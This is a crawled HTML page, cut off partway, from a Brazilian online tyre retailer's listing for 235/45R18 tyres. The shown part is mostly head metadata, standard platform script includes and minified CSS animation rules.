

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.atacadaopneus.com.br/pneus-235-45r18/
body_size: 72932
content:
<!DOCTYPE html><html lang="pt-BR"><head prefix="og: https://ogp.me/ns#"> <link rel="preconnect" href="https://front-libs.iset.io/" /> <link rel="dns-prefetch" href="https://front-libs.iset.io/" /> <link rel="preconnect" href="https://kit.fontawesome.com/" crossorigin /> <link rel="dns-prefetch" href="https://kit.fontawesome.com/" /> <link rel="preconnect" href="https://validate.entrypoint.directory/" crossorigin /> <link rel="dns-prefetch" href="https://validate.entrypoint.directory/" /> <meta name="charset" content="ISO-8859-1" /> <title>Pneus 235/45R18: Melhores ofertas e marcas! | Atacadão Pneus</title> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <meta name="language" content="pt-BR" /> <meta name="country" content="BRA" /> <meta name="currency" content="R$" /> <meta name="rating" content="General" /> <meta name="author" content="iSET - Plataforma de Loja Virtual"/> <meta name="copyright" content="iSET - Plataforma de Loja Virtual"/> <meta name="revisit-after" content="1 Day" /> <meta name="AUDIENCE" content="all" /> <meta name="distribution" content="Global" /> <meta name="language" content="portuguese, PT" /> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /> <meta name="title" content="Pneus 235/45R18: Melhores ofertas e marcas! | Atacadão Pneus" /> <meta name="subject" content="Encontre Pneus 235/45R18 das mais diversas marcas e garanta a segurança no seu veículo! Confira as ofertas que só a Atacadão Pneus possui no mercado." /> <meta name="description" content="Encontre Pneus 235/45R18 das mais diversas marcas e garanta a segurança no seu veículo! Confira as ofertas que só a Atacadão Pneus possui no mercado." /> <meta name="abstract" content="Encontre Pneus 235/45R18 das mais diversas marcas e garanta a segurança no seu veículo! Confira as ofertas que só a Atacadão Pneus possui no mercado." /> <meta name="comment" content="Encontre Pneus 235/45R18 das mais diversas marcas e garanta a segurança no seu veículo! Confira as ofertas que só a Atacadão Pneus possui no mercado." /> <meta name="keywords" content="" /><meta name="robots" content="FOLLOW,INDEX,ALL" /><meta name="googlebot" content="INDEX, FOLLOW" /><meta name="google-site-verification" content="stLYciyzQtx4N9lS4_x0-svYtWJAw0JfvLsHcnrcIJA" /><meta property="og:title" content="Pneus 235/45R18: Melhores ofertas e marcas! | Atacadão Pneus"/><meta property="og:description" content="Encontre Pneus 235/45R18 das mais diversas marcas e garanta a segurança no seu veículo! Confira as ofertas que só a Atacadão Pneus possui no mercado."/><meta property="og:site_name" content="Atacadão Pneus | Economize Comprando Pneus Online"/><meta property="og:type" content="website"/><meta property="og:image" content="https://cdn.iset.io/assets/42004/imagens/logo-relatorios.png"/><meta property="og:image:secure_url" content="https://cdn.iset.io/assets/42004/imagens/logo-relatorios.png"/><meta property="og:url" content="https://www.atacadaopneus.com.br/pneus-235-45r18/" /><link rel="image_src" href="https://cdn.iset.io/assets/42004/imagens/logo-relatorios.png" crossorigin rel="preconnect"/><link rel="canonical" href="https://www.atacadaopneus.com.br/pneus-235-45r18/" crossorigin rel="preconnect"/><link rel="shortcut icon" href="https://www.atacadaopneus.com.br/favicon/42004/icon-atacadao-pneus.png" type="image/x-icon"/><link rel="icon" href="https://www.atacadaopneus.com.br/favicon/42004/icon-atacadao-pneus.png" type="image/x-icon" /> <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> <script type="text/javascript" src="https://front-libs.iset.io/fonts/all.js" data-keep-original-source="false" data-auto-replace-svg="nest" async></script> <script defer src='https://front-libs.iset.io/libs/jquery/3.6.0/jquery-cookie.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/swiper/7.0.9/swiper-bundle.min.css" onload="this.rel='stylesheet';"><script defer src='https://front-libs.iset.io/libs/swiper/7.0.9/swiper-bundle.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/blockui/blockui.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/mask/1.14.15/mask.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/fancybox/3.0/fancybox.min.css" onload="this.rel='stylesheet';"><script defer src='https://front-libs.iset.io/libs/fancybox/3.0/fancybox.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/validate/3.1.0/validate.css" onload="this.rel='stylesheet';"><script defer charset='utf-8' src='https://front-libs.iset.io/libs/validate/3.1.0/validate.lang.pt-br.js' type='text/javascript'></script><script defer charset='utf-8' src='https://front-libs.iset.io/libs/validate/3.1.0/validate.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/lazyload/1.7.10/jquery.lazy.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/lazyload/1.7.10/jquery.lazy.plugins.min.js' type='text/javascript'></script> <script type="text/javascript"> var dir_fwiset = '/includes/system/'; function createThumb(a){$(a).attr("onerror",null); $.ajax({type:"POST",cache:!1,url:"/newThumb?origin=head&v="+$.now(),async:false,data:{file:$(a).data("file"),path:$(a).data("path"),subpath:$(a).data("subpath"),w:$(a).data("width"),h:$(a).data("height")},beforeSend:function(){$(a).attr("src","/imagens/ellipsis.gif");},success:function(t){$(a).attr("src",t);},error:function(t){$(a).attr("src","");}})} </script> <script type="application/ld+json">{"@context": "https://schema.org","@type": "WebSite","url": "https://www.atacadaopneus.com.br","potentialAction": {"@type": "SearchAction","target": "https://www.atacadaopneus.com.br/q?keywords={search_term_string}","query-input": "required name=search_term_string" }}</script> <script defer src='https://front-libs.iset.io/ui/1.8.1/js/base.min.js' type='text/javascript'></script><style>@charset "UTF-8";.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.input-block-level{display:block;width:100%;min-height:28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.alert{padding:11px;margin:10px 0;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;text-align:left;display:flex;align-items:center}.alert span{line-height:normal}.alert svg{font-size:18px;margin-right:10px}.alert-heading{color:inherit}.alert-success{background-color:#e8ffd7;border-color:#c7ddbc;color:#487210;background-position:11px -117px}.alert-danger{background-color:#fcf8cb;border-color:#e4e2b8;color:#9a7d00;background-position:-21px -85px}.alert-error{background-color:#fbd9db;border-color:#f7a9ae;color:#600;background-position:-117px 11px}.alert-info{background-position:-53px -53px;background-color:#e5ebfd;border-color:#a0b1de;color:#2e48bc}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.alert .close{float:right;font-size:20px;font-weight:700;line-height:18px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.alert .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}.alert button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.alert .close{position:relative;top:-2px;right:-21px;line-height:18px}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes 